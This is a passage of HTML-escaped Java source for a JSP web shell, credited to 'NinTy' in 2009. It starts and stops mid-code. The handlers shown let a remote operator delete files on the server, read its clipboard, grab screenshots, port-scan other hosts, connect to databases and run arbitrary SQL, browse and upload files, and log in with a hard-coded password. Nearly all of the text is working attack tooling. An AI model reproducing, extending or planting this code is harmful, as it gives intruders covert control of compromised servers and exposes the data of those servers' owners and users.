String files = request.getParameter(&quot;files&quot;);<br />
if (!Util.isEmpty(files)) {<br />
String currentDir = JSession.getAttribute(CURRENT_DIR).toString();<br />
String[] arr = files.split(&quot;,&quot;);<br />
for (String fs:arr) {<br />
File f = new File(currentDir,fs);<br />
f.delete();<br />
}<br />
}<br />
JSession.setAttribute(MSG,&quot;Delete Files Success!&quot;);<br />
response.sendRedirect(SHELL_NAME+&quot;?o=index&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class ClipBoardInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
out.println(&quot;&lt;table width=\&quot;100%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;15\&quot; cellspacing=\&quot;0\&quot;&gt;&quot;+<br />
&quot;  &lt;tr&gt;&quot;+<br />
&quot;    &lt;td&gt;&quot;+<br />
&quot;        &lt;h2&gt;System Clipboard &amp;raquo;&lt;/h2&gt;&quot;+<br />
&quot;&lt;p&gt;&lt;pre&gt;&quot;);<br />
try{<br />
out.println(Util.htmlEncode(Util.getStr(Toolkit.getDefaultToolkit().getSystemClipboard().getData(DataFlavor.stringFlavor))));<br />
}catch (Exception ex) {<br />
out.println(&quot;ClipBoard is Empty Or Is Not Text Data !&quot;);<br />
}<br />
out.println(&quot;&lt;/pre&gt;&quot;+<br />
&quot;          &lt;input class=\&quot;bt\&quot; name=\&quot;button\&quot; id=\&quot;button\&quot; onClick=\&quot;history.back()\&quot; value=\&quot;Back\&quot; type=\&quot;button\&quot; size=\&quot;100\&quot;  /&gt;&quot;+<br />
&quot;        &lt;/p&gt;&quot;+<br />
&quot;      &lt;/td&gt;&quot;+<br />
&quot;  &lt;/tr&gt;&quot;+<br />
&quot;&lt;/table&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class VRemoteControlInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
out.println(&quot;&lt;script type=\&quot;text/javascript\&quot;&gt;&quot;+<br />
&quot;	var interval = null;&quot;+<br />
&quot;	function a(btn) {&quot;+<br />
&quot;		if (btn.value == \&quot;Stop\&quot;)&quot;+<br />
&quot;		{&quot;+<br />
&quot;			sstopClick(btn);&quot;+<br />
&quot;		} else {&quot;+<br />
&quot;			startClick(btn);&quot;+<br />
&quot;		}&quot;+<br />
&quot;	}&quot;+<br />
&quot;	function startClick(btn){&quot;+<br />
&quot;		btn.value = \&quot;Stop\&quot;;&quot;+<br />
&quot;		var pl = document.getElementById(\&quot;pl\&quot;).value;&quot;+<br />
&quot;		interval = setInterval(function(){&quot;+<br />
&quot;			var img = document.getElementById(\&quot;screen\&quot;);&quot;+<br />
&quot;			img.src = \&quot;&quot;+SHELL_NAME+&quot;?o=gc&amp;rnd=\&quot;+Math.random();&quot;+<br />
&quot;		},parseInt(pl)*1000);&quot;+<br />
&quot;	}&quot;+<br />
&quot;	function sstopClick(btn) {&quot;+<br />
&quot;		clearInterval(interval);&quot;+<br />
&quot;		btn.value = \&quot;Start\&quot;;&quot;+<br />
&quot;	}&quot;+<br />
&quot;  &lt;/script&gt;&quot;);<br />
out.println(&quot;&lt;table width=\&quot;100%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;15\&quot; cellspacing=\&quot;0\&quot;&gt;&quot;+<br />
&quot;  &lt;tr&gt;&quot;+<br />
&quot;    &lt;td&gt;&quot;+<br />
&quot;        &lt;h2&gt;Remote Control &amp;raquo;&lt;/h2&gt;&lt;input class=\&quot;bt\&quot; onclick=\&quot;var img = document.getElementById('screen').src='&quot;+SHELL_NAME+&quot;?o=gc&amp;rnd='+Math.random();\&quot; name=\&quot;getsc\&quot; id=\&quot;getsc\&quot; value=\&quot;Get Screen\&quot; type=\&quot;button\&quot; size=\&quot;100\&quot;  /&gt;&quot;+<br />
&quot;          &lt;input class=\&quot;bt\&quot; name=\&quot;button\&quot; id=\&quot;button\&quot; onClick=\&quot;a(this)\&quot; value=\&quot;Start\&quot; type=\&quot;button\&quot; size=\&quot;100\&quot;  /&gt; Speed(Second , dont be so fast)  &lt;input type='text' value='3' size='5' id='pl' name='pl'/&gt;  Can Not Control Yet.&quot;+<br />
&quot;        &lt;hr/&gt;&lt;p&gt;&lt;img id='screen' src='x'/&gt;&lt;/p&gt;&quot;+<br />
&quot;      &lt;/td&gt;&quot;+<br />
&quot;  &lt;/tr&gt;&quot;+<br />
&quot;&lt;/table&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
//GetScreen<br />
private static class GcInvoker extends DefaultInvoker {<br />
public boolean doBefore(){return false;}<br />
public boolean doAfter(){return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
Dimension size = Toolkit.getDefaultToolkit().getScreenSize();<br />
Rectangle rec = new Rectangle(0,0,(int)size.getWidth(),(int)size.getHeight());<br />
BufferedImage img = new Robot().createScreenCapture(rec);<br />
response.setContentType(&quot;image/jpeg&quot;);<br />
ImageIO.write(img,&quot;jpg&quot;,response.getOutputStream());<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class VPortScanInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
String ip = request.getParameter(&quot;ip&quot;);<br />
String ports = request.getParameter(&quot;ports&quot;);<br />
String timeout = request.getParameter(&quot;timeout&quot;);<br />
if (Util.isEmpty(ip))<br />
ip = &quot;127.0.0.1&quot;;<br />
if (Util.isEmpty(ports))<br />
ports = &quot;21,25,80,110,1433,1723,3306,3389,4899,5631,43958,65500&quot;;<br />
if (Util.isEmpty(timeout)) <br />
timeout = &quot;2&quot;;<br />
out.println(&quot;&lt;table width=\&quot;100%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;15\&quot; cellspacing=\&quot;0\&quot;&gt;&lt;tr&gt;&lt;td&gt;&quot;+<br />
&quot;&lt;h2 id=\&quot;Bin_H2_Title\&quot;&gt;PortScan &amp;gt;&amp;gt;&lt;/h2&gt;&quot;+<br />
&quot;&lt;div id=\&quot;YwLB\&quot;&gt;&lt;form action=\&quot;&quot;+SHELL_NAME+&quot;\&quot; method=\&quot;post\&quot;&gt;&quot;+<br />
&quot;&lt;p&gt;&lt;input type=\&quot;hidden\&quot; value=\&quot;portScan\&quot; name=\&quot;o\&quot;&gt;&quot;+<br />
&quot;IP : &lt;input name=\&quot;ip\&quot; type=\&quot;text\&quot; value=\&quot;&quot;+ip+&quot;\&quot; id=\&quot;ip\&quot; class=\&quot;input\&quot; style=\&quot;width:10%;margin:0 8px;\&quot; /&gt; Port : &lt;input name=\&quot;ports\&quot; type=\&quot;text\&quot; value=\&quot;&quot;+ports+&quot;\&quot; id=\&quot;ports\&quot; class=\&quot;input\&quot; style=\&quot;width:40%;margin:0 8px;\&quot; /&gt; Timeout ? : &lt;input name=\&quot;timeout\&quot; type=\&quot;text\&quot; value=\&quot;&quot;+timeout+&quot;\&quot; id=\&quot;timeout\&quot; class=\&quot;input\&quot; size=\&quot;5\&quot; style=\&quot;margin:0 8px;\&quot; /&gt; &lt;input type=\&quot;submit\&quot; name=\&quot;submit\&quot; value=\&quot;Scan\&quot; id=\&quot;submit\&quot; class=\&quot;bt\&quot; /&gt;&quot;+<br />
&quot;&lt;/p&gt;&quot;+<br />
&quot;&lt;/form&gt;&lt;/div&gt;&quot;+<br />
&quot;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class PortScanInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
ins.get(&quot;vPortScan&quot;).invoke(request,response,JSession);<br />
String ip = request.getParameter(&quot;ip&quot;);<br />
String ports = request.getParameter(&quot;ports&quot;);<br />
String timeout = request.getParameter(&quot;timeout&quot;);<br />
int iTimeout = 0;<br />
if (Util.isEmpty(ip) || Util.isEmpty(ports))<br />
return;<br />
if (!Util.isInteger(timeout)) {<br />
timeout = &quot;2&quot;;<br />
}<br />
iTimeout = Integer.parseInt(timeout);<br />
Map&lt;String,String&gt; rs = new LinkedHashMap&lt;String,String&gt;();<br />
String[] portArr = ports.split(&quot;,&quot;);<br />
for (String port:portArr) {<br />
try {<br />
Socket s = new Socket();<br />
s.connect(new InetSocketAddress(ip,Integer.parseInt(port)),iTimeout);<br />
s.close();<br />
rs.put(port,&quot;Open&quot;);<br />
} catch (Exception e) {<br />
rs.put(port,&quot;Close&quot;);<br />
}<br />
}<br />
out.println(&quot;&lt;div style='margin:10px'&gt;&quot;);<br />
Set&lt;Map.Entry&lt;String,String&gt;&gt; entrySet = rs.entrySet();<br />
for (Map.Entry&lt;String,String&gt; e:entrySet) {<br />
String port = e.getKey();<br />
String value = e.getValue();<br />
out.println(ip+&quot; : &quot;+port+&quot; ................................. &lt;font color=&quot;+(value.equals(&quot;Open&quot;)?&quot;green&quot;:&quot;red&quot;)+&quot;&gt;&lt;b&gt;&quot;+value+&quot;&lt;/b&gt;&lt;/font&gt;&lt;br&gt;&quot;);<br />
}<br />
out.println(&quot;&lt;/div&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class VConnInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
Object obj = JSession.getAttribute(DBO);<br />
if (obj == null || !((DBOperator)obj).isValid()) {<br />
out.println(&quot;  &lt;script type=\&quot;text/javascript\&quot;&gt;&quot;+<br />
&quot;	function changeurldriver(){&quot;+<br />
&quot;		var form = document.forms[\&quot;form1\&quot;];&quot;+<br />
&quot;		var v = form.elements[\&quot;db\&quot;].value;&quot;+<br />
&quot;		form.elements[\&quot;url\&quot;].value = v.split(\&quot;`\&quot;)[1];&quot;+<br />
&quot;		form.elements[\&quot;driver\&quot;].value = v.split(\&quot;`\&quot;)[0];&quot;+<br />
&quot;		form.elements[\&quot;selectDb\&quot;].value = form.elements[\&quot;db\&quot;].selectedIndex;&quot;+<br />
&quot;	}&quot;+<br />
&quot;  &lt;/script&gt;&quot;);<br />
out.println(&quot;&lt;table width=\&quot;100%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;15\&quot; cellspacing=\&quot;0\&quot;&gt;&lt;tr&gt;&lt;td&gt;&quot;+<br />
&quot;&lt;form name=\&quot;form1\&quot; id=\&quot;form1\&quot; action=\&quot;&quot;+SHELL_NAME+&quot;\&quot; method=\&quot;post\&quot; &gt;&quot;+<br />
&quot;&lt;input type=\&quot;hidden\&quot; id=\&quot;selectDb\&quot; name=\&quot;selectDb\&quot; value=\&quot;0\&quot;&gt;&quot;+<br />
&quot;&lt;h2&gt;DataBase Manager &amp;raquo;&lt;/h2&gt;&quot;+<br />
&quot;&lt;input id=\&quot;action\&quot; type=\&quot;hidden\&quot; name=\&quot;o\&quot; value=\&quot;dbc\&quot; /&gt;&quot;+<br />
&quot;&lt;p&gt;&quot;+<br />
&quot;Driver:&quot;+<br />
&quot;  &lt;input class=\&quot;input\&quot; name=\&quot;driver\&quot; id=\&quot;driver\&quot; type=\&quot;text\&quot; size=\&quot;35\&quot;  /&gt;&quot;+<br />
&quot;URL:&quot;+<br />
&quot;&lt;input class=\&quot;input\&quot; name=\&quot;url\&quot; id=\&quot;url\&quot; value=\&quot;\&quot; type=\&quot;text\&quot; size=\&quot;90\&quot;  /&gt;&quot;+<br />
&quot;UID:&quot;+<br />
&quot;&lt;input class=\&quot;input\&quot; name=\&quot;uid\&quot; id=\&quot;uid\&quot; value=\&quot;\&quot; type=\&quot;text\&quot; size=\&quot;10\&quot;  /&gt;&quot;+<br />
&quot;PWD:&quot;+<br />
&quot;&lt;input class=\&quot;input\&quot; name=\&quot;pwd\&quot; id=\&quot;pwd\&quot; value=\&quot;\&quot; type=\&quot;text\&quot; size=\&quot;10\&quot;  /&gt;&quot;+<br />
&quot;DataBase:&quot;+<br />
&quot; &lt;select onchange='changeurldriver()' class=\&quot;input\&quot; id=\&quot;db\&quot; name=\&quot;db\&quot; &gt;&quot;+<br />
&quot; &lt;option value='com.mysql.jdbc.Driver`jdbc:mysql://localhost:3306/mysql?useUnicode=true&amp;characterEncoding=GBK'&gt;Mysql&lt;/option&gt;&quot;+<br />
&quot; &lt;option value='oracle.jdbc.driver.OracleDriver`jdbc:oracle:thin:@dbhost:1521:ORA1'&gt;Oracle&lt;/option&gt;&quot;+<br />
&quot; &lt;option value='com.microsoft.jdbc.sqlserver.SQLServerDriver`jdbc:microsoft:sqlserver://localhost:1433;DatabaseName=master'&gt;Sql Server&lt;/option&gt;&quot;+<br />
&quot; &lt;option value='sun.jdbc.odbc.JdbcOdbcDriver`jdbc:odbc:Driver={Microsoft Access Driver (*.mdb)};DBQ=C:\\ninty.mdb'&gt;Access&lt;/option&gt;&quot;+<br />
&quot; &lt;option value=' ` '&gt;Other&lt;/option&gt;&quot;+<br />
&quot; &lt;/select&gt;&quot;+<br />
&quot;&lt;input class=\&quot;bt\&quot; name=\&quot;connect\&quot; id=\&quot;connect\&quot; value=\&quot;Connect\&quot; type=\&quot;submit\&quot; size=\&quot;100\&quot;  /&gt;&quot;+<br />
&quot;&lt;/p&gt;&quot;+<br />
&quot;&lt;/form&gt;&lt;/table&gt;&lt;script&gt;changeurldriver()&lt;/script&gt;&quot;);<br />
} else {<br />
ins.get(&quot;dbc&quot;).invoke(request,response,JSession);<br />
}<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
//DBConnect<br />
private static class DbcInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
String driver = request.getParameter(&quot;driver&quot;);<br />
String url = request.getParameter(&quot;url&quot;);<br />
String uid = request.getParameter(&quot;uid&quot;);<br />
String pwd = request.getParameter(&quot;pwd&quot;);<br />
String sql = request.getParameter(&quot;sql&quot;);<br />
String selectDb = request.getParameter(&quot;selectDb&quot;);<br />
if (selectDb == null)<br />
selectDb = JSession.getAttribute(&quot;selectDb&quot;).toString();<br />
else<br />
JSession.setAttribute(&quot;selectDb&quot;,selectDb);<br />
Object dbo = JSession.getAttribute(DBO);<br />
if (dbo == null || !((DBOperator)dbo).isValid()) {<br />
if (dbo != null)<br />
((DBOperator)dbo).close();<br />
dbo = new DBOperator(driver,url,uid,pwd,true);<br />
} else {<br />
if (!Util.isEmpty(driver) &amp;&amp; !Util.isEmpty(url) &amp;&amp; !Util.isEmpty(uid)) {<br />
DBOperator oldDbo = (DBOperator)dbo;<br />
dbo = new DBOperator(driver,url,uid,pwd);<br />
if (!oldDbo.equals(dbo)) {<br />
((DBOperator)oldDbo).close();<br />
((DBOperator)dbo).connect();<br />
} else {<br />
dbo = oldDbo;<br />
}<br />
}<br />
} <br />
DBOperator Ddbo = (DBOperator)dbo;<br />
JSession.setAttribute(DBO,Ddbo);<br />
Util.outMsg(out,&quot;Connect To DataBase Success!&quot;);<br />
out.println(&quot;  &lt;script type=\&quot;text/javascript\&quot;&gt;&quot;+<br />
&quot;	function changeurldriver(selectDb){&quot;+<br />
&quot;		var form = document.forms[\&quot;form1\&quot;];&quot;+<br />
&quot;		if (selectDb){&quot;+<br />
&quot;			form.elements[\&quot;db\&quot;].selectedIndex = selectDb&quot;+<br />
&quot;		}&quot;+<br />
&quot;		var v = form.elements[\&quot;db\&quot;].value;&quot;+<br />
&quot;		form.elements[\&quot;url\&quot;].value = v.split(\&quot;`\&quot;)[1];&quot;+<br />
&quot;		form.elements[\&quot;driver\&quot;].value = v.split(\&quot;`\&quot;)[0];&quot;+<br />
&quot;		form.elements[\&quot;selectDb\&quot;].value = form.elements[\&quot;db\&quot;].selectedIndex;&quot;+<br />
&quot;	}&quot;+<br />
&quot;  &lt;/script&gt;&quot;);<br />
out.println(&quot;&lt;table width=\&quot;100%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;15\&quot; cellspacing=\&quot;0\&quot;&gt;&lt;tr&gt;&lt;td&gt;&quot;+<br />
&quot;&lt;form name=\&quot;form1\&quot; id=\&quot;form1\&quot; action=\&quot;&quot;+SHELL_NAME+&quot;\&quot; method=\&quot;post\&quot; &gt;&quot;+<br />
&quot;&lt;input type=\&quot;hidden\&quot; id=\&quot;selectDb\&quot; name=\&quot;selectDb\&quot; value=\&quot;&quot;+selectDb+&quot;\&quot;&gt;&quot;+<br />
&quot;&lt;h2&gt;DataBase Manager &amp;raquo;&lt;/h2&gt;&quot;+<br />
&quot;&lt;input id=\&quot;action\&quot; type=\&quot;hidden\&quot; name=\&quot;o\&quot; value=\&quot;dbc\&quot; /&gt;&quot;+<br />
&quot;&lt;p&gt;&quot;+<br />
&quot;Driver:&quot;+<br />
&quot;  &lt;input class=\&quot;input\&quot; name=\&quot;driver\&quot; value=\&quot;&quot;+Ddbo.driver+&quot;\&quot; id=\&quot;driver\&quot; type=\&quot;text\&quot; size=\&quot;35\&quot;  /&gt;&quot;+<br />
&quot;URL:&quot;+<br />
&quot;&lt;input class=\&quot;input\&quot; name=\&quot;url\&quot; value=\&quot;&quot;+Ddbo.url+&quot;\&quot; id=\&quot;url\&quot; value=\&quot;\&quot; type=\&quot;text\&quot; size=\&quot;90\&quot;  /&gt;&quot;+<br />
&quot;UID:&quot;+<br />
&quot;&lt;input class=\&quot;input\&quot; name=\&quot;uid\&quot; value=\&quot;&quot;+Ddbo.uid+&quot;\&quot; id=\&quot;uid\&quot; value=\&quot;\&quot; type=\&quot;text\&quot; size=\&quot;10\&quot;  /&gt;&quot;+<br />
&quot;PWD:&quot;+<br />
&quot;&lt;input class=\&quot;input\&quot; name=\&quot;pwd\&quot; value=\&quot;&quot;+Ddbo.pwd+&quot;\&quot; id=\&quot;pwd\&quot; value=\&quot;\&quot; type=\&quot;text\&quot; size=\&quot;10\&quot;  /&gt;&quot;+<br />
&quot;DataBase:&quot;+<br />
&quot; &lt;select onchange='changeurldriver()' class=\&quot;input\&quot; id=\&quot;db\&quot; name=\&quot;db\&quot; &gt;&quot;+<br />
&quot; &lt;option value='com.mysql.jdbc.Driver`jdbc:mysql://localhost:3306/mysql?useUnicode=true&amp;characterEncoding=GBK'&gt;Mysql&lt;/option&gt;&quot;+<br />
&quot; &lt;option value='oracle.jdbc.driver.OracleDriver`jdbc:oracle:thin:@dbhost:1521:ORA1'&gt;Oracle&lt;/option&gt;&quot;+<br />
&quot; &lt;option value='com.microsoft.jdbc.sqlserver.SQLServerDriver`jdbc:microsoft:sqlserver://localhost:1433;DatabaseName=master'&gt;Sql Server&lt;/option&gt;&quot;+<br />
&quot; &lt;option value='sun.jdbc.odbc.JdbcOdbcDriver`jdbc:odbc:Driver={Microsoft Access Driver (*.mdb)};DBQ=C:/ninty.mdb'&gt;Access&lt;/option&gt;&quot;+<br />
&quot; &lt;option value=' ` '&gt;Other&lt;/option&gt;&quot;+<br />
&quot; &lt;/select&gt;&quot;+<br />
&quot;&lt;input class=\&quot;bt\&quot; name=\&quot;connect\&quot; id=\&quot;connect\&quot; value=\&quot;Connect\&quot; type=\&quot;submit\&quot; size=\&quot;100\&quot;  /&gt;&quot;+<br />
&quot;&lt;/p&gt;&quot;+<br />
&quot;&lt;/form&gt;&lt;script&gt;changeurldriver('&quot;+selectDb+&quot;')&lt;/script&gt;&quot;);<br />
out.println(&quot;&lt;form action=\&quot;&quot;+SHELL_NAME+&quot;\&quot; method=\&quot;POST\&quot;&gt;&quot;+<br />
&quot;&lt;p&gt;&lt;input type=\&quot;hidden\&quot; name=\&quot;selectDb\&quot; value=\&quot;&quot;+selectDb+&quot;\&quot;&gt;&lt;input type=\&quot;hidden\&quot; name=\&quot;o\&quot; value=\&quot;executesql\&quot;&gt;&lt;table width=\&quot;200\&quot; border=\&quot;0\&quot; cellpadding=\&quot;0\&quot; cellspacing=\&quot;0\&quot;&gt;&lt;tr&gt;&lt;td colspan=\&quot;2\&quot;&gt;Run SQL query/queries on database :&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;textarea name=\&quot;sql\&quot; class=\&quot;area\&quot; style=\&quot;width:600px;height:50px;overflow:auto;\&quot;&gt;&quot;+Util.htmlEncode(Util.getStr(sql))+&quot;&lt;/textarea&gt;&lt;/td&gt;&lt;td style=\&quot;padding:0 5px;\&quot;&gt;&lt;input class=\&quot;bt\&quot; style=\&quot;height:50px;\&quot; name=\&quot;submit\&quot; type=\&quot;submit\&quot; value=\&quot;Query\&quot; /&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/p&gt;&lt;/form&gt;&lt;/table&gt;&quot;);	<br />
} catch (Exception e) {<br />
//e.printStackTrace();<br />
throw e;<br />
}<br />
}<br />
}<br />
private static class ExecuteSQLInvoker extends DefaultInvoker{<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
String sql = request.getParameter(&quot;sql&quot;);<br />
String db = request.getParameter(&quot;selectDb&quot;);<br />
Object dbo = JSession.getAttribute(DBO);<br />
if (!Util.isEmpty(sql)) {<br />
if (dbo == null || !((DBOperator)dbo).isValid()) {<br />
response.sendRedirect(SHELL_NAME+&quot;?o=vConn&quot;);<br />
} else {<br />
ins.get(&quot;dbc&quot;).invoke(request,response,JSession);<br />
Object obj = ((DBOperator)dbo).execute(sql);<br />
if (obj instanceof ResultSet) {<br />
ResultSet rs = (ResultSet)obj;<br />
ResultSetMetaData meta = rs.getMetaData();<br />
int colCount = meta.getColumnCount();<br />
out.println(&quot;&lt;div style='padding:10px'&gt;&lt;p&gt;&lt;b&gt;Query#0 : &quot;+Util.htmlEncode(sql)+&quot;&lt;/b&gt;&lt;/p&gt;&quot;);<br />
out.println(&quot;&lt;table border=\&quot;0\&quot; cellpadding=\&quot;3\&quot; cellspacing=\&quot;0\&quot;&gt;&lt;tr class=\&quot;head\&quot;&gt;&quot;);<br />
for (int i=1;i&lt;=colCount;i++) {<br />
out.println(&quot;&lt;td nowrap&gt;&quot;+meta.getColumnName(i)+&quot;&lt;br&gt;&lt;span&gt;&quot;+meta.getColumnTypeName(i)+&quot;&lt;/span&gt;&lt;/td&gt;&quot;);<br />
}<br />
out.println(&quot;&lt;/tr&gt;&quot;);<br />
Table tb = new Table();<br />
while(rs.next()) {<br />
Row r = new Row();<br />
for (int i = 1;i&lt;=colCount;i++) {<br />
r.addColumn(new Column(rs.getString(i)));<br />
}<br />
tb.addRow(r);<br />
}<br />
out.println(tb.toString());<br />
out.println(&quot;&lt;/table&gt;&lt;/div&gt;&quot;);<br />
rs.close();<br />
((DBOperator)dbo).closeStmt();<br />
} else {<br />
out.println(&quot;&lt;div style='margin:10px'&gt;&lt;h2&gt;affected rows : &lt;b&gt;&quot;+obj+&quot;&lt;/b&gt;&lt;/h2&gt;&lt;/div&gt;&quot;);<br />
}<br />
}<br />
} else {<br />
ins.get(&quot;dbc&quot;).invoke(request,response,JSession);<br />
}<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class VLoginInvoker extends DefaultInvoker {<br />
public boolean doBefore() {return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
out.println(&quot;&lt;style type=\&quot;text/css\&quot;&gt;&quot;+<br />
&quot;	input {font:11px Verdana;BACKGROUND: #FFFFFF;height: 18px;border: 1px solid #666666;}&quot;+<br />
&quot;a{font:11px Verdana;BACKGROUND: #FFFFFF;}&quot;+<br />
&quot;	&lt;/style&gt;&lt;form method=\&quot;POST\&quot; action=\&quot;&quot;+SHELL_NAME+&quot;\&quot;&gt;&quot;+<br />
&quot;	  &lt;p&gt;&lt;span style=\&quot;font:11px Verdana;\&quot;&gt;Password: &lt;/span&gt;&quot;+<br />
&quot;        &lt;input name=\&quot;o\&quot; type=\&quot;hidden\&quot; value=\&quot;login\&quot;&gt;&quot;+<br />
&quot;        &lt;input name=\&quot;pw\&quot; type=\&quot;password\&quot; size=\&quot;20\&quot;&gt;&quot;+<br />
&quot;        &lt;input type=\&quot;hidden\&quot; name=\&quot;o\&quot; value=\&quot;login\&quot;&gt;&quot;+<br />
&quot;        &lt;input type=\&quot;submit\&quot; value=\&quot;Login\&quot;&gt;&lt;br/&gt;&lt;br/&gt;&quot;+<br />
&quot;	  &quot;+<br />
&quot;&lt;span style=\&quot;font:11px Verdana;\&quot;&gt;Copyright &amp;copy; 2009 NinTy &lt;/span&gt;&lt;a href=\&quot;http://www.forjj.com\&quot; target=\&quot;_blank\&quot;&gt;www.Forjj.com&lt;/a&gt;&lt;/p&gt;&quot;+<br />
&quot;    &lt;/form&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class LoginInvoker extends DefaultInvoker{<br />
public boolean doBefore() {return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
String inputPw = request.getParameter(&quot;pw&quot;);<br />
if (Util.isEmpty(inputPw) || !inputPw.equals(PW)) {<br />
response.sendRedirect(SHELL_NAME+&quot;?o=vLogin&quot;);<br />
return;<br />
} else {<br />
JSession.setAttribute(PW_SESSION_ATTRIBUTE,inputPw);<br />
response.sendRedirect(SHELL_NAME+&quot;?o=index&quot;);<br />
return;<br />
}<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class MyComparator implements Comparator&lt;File&gt;{<br />
public int compare(File f1,File f2) {<br />
if (f1 != null &amp;&amp; f2!= null) {<br />
if (f1.isDirectory()) {<br />
if (f2.isDirectory()) {<br />
return f1.getName().compareTo(f2.getName());<br />
} else {<br />
return -1;<br />
}<br />
} else { <br />
if (f2.isDirectory()) {<br />
return 1;<br />
} else {<br />
return  f1.getName().compareTo(f2.getName());<br />
}<br />
}<br />
}<br />
return 0;<br />
}<br />
}<br />
private static class FileListInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception {<br />
try {<br />
PrintWriter out = response.getWriter();<br />
String path = request.getParameter(&quot;folder&quot;);<br />
if (Util.isEmpty(path))<br />
path = JSession.getAttribute(CURRENT_DIR).toString();<br />
JSession.setAttribute(CURRENT_DIR,Util.convertPath(path));<br />
File file = new File(path);<br />
if (!file.exists()) {<br />
throw new Exception(path+&quot;Dont Exists !&quot;);<br />
}<br />
JSession.setAttribute(CURRENT_DIR,path);<br />
File[] list = file.listFiles();<br />
Arrays.sort(list,new MyComparator());<br />
out.println(&quot;&lt;div style='margin:10px'&gt;&quot;);<br />
String cr = null;<br />
try {<br />
cr = JSession.getAttribute(CURRENT_DIR).toString().substring(0,3);<br />
}catch(Exception e) {<br />
cr = &quot;/&quot;;<br />
}<br />
File currentRoot = new File(cr);<br />
out.println(&quot;&lt;h2&gt;File Manager - Current disk &amp;quot;&quot;+(cr.indexOf(&quot;/&quot;) == 0?&quot;/&quot;:currentRoot.getPath())+&quot;&amp;quot; total &quot;+Util.getSize(currentRoot.getTotalSpace(),'G')+&quot;&lt;/h2&gt;&quot;);<br />
out.println(&quot;&lt;form action=\&quot;&quot;+SHELL_NAME+&quot;\&quot; method=\&quot;post\&quot;&gt;&quot;+<br />
&quot;&lt;table width=\&quot;98%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;0\&quot; cellspacing=\&quot;0\&quot; style=\&quot;margin:10px 0;\&quot;&gt;&quot;+<br />
&quot;  &lt;tr&gt;&quot;+<br />
&quot;    &lt;td nowrap&gt;Current Directory  &lt;input type=\&quot;hidden\&quot; name=\&quot;o\&quot; value=\&quot;filelist\&quot;/&gt;&lt;/td&gt;&quot;+<br />
&quot;	&lt;td width=\&quot;98%\&quot;&gt;&lt;input class=\&quot;input\&quot; name=\&quot;folder\&quot; value=\&quot;&quot;+JSession.getAttribute(CURRENT_DIR)+&quot;\&quot; type=\&quot;text\&quot; style=\&quot;width:100%;margin:0 8px;\&quot;&gt;&lt;/td&gt;&quot;+<br />
&quot;    &lt;td nowrap&gt;&lt;input class=\&quot;bt\&quot; value=\&quot;GO\&quot; type=\&quot;submit\&quot;&gt;&lt;/td&gt;&quot;+<br />
&quot;  &lt;/tr&gt;&quot;+<br />
&quot;&lt;/table&gt;&quot;+<br />
&quot;&lt;/form&gt;&quot;);<br />
out.println(&quot;&lt;table width=\&quot;98%\&quot; border=\&quot;0\&quot; cellpadding=\&quot;4\&quot; cellspacing=\&quot;0\&quot;&gt;&quot;+<br />
&quot;&lt;form action=\&quot;&quot;+SHELL_NAME+&quot;?o=upload\&quot; method=\&quot;POST\&quot; enctype=\&quot;multipart/form-data\&quot;&gt;&lt;tr class=\&quot;alt1\&quot;&gt;&lt;td colspan=\&quot;7\&quot; style=\&quot;padding:5px;\&quot;&gt;&quot;+<br />
